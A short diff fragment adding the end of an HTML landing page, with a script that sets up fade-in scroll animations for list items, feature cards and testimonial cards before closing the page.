+        document.querySelectorAll(
+            '.pain-list li, .included-card, .testimonial-card'
+        ).forEach(element => {
+            element.style.opacity = '0';
+            element.style.transform = 'translateY(20px)';
+            element.style.transition = 'all 0.6s ease';
+
+            observer.observe(element);
+        });
+    </script>
+
+
+
+</body></html>
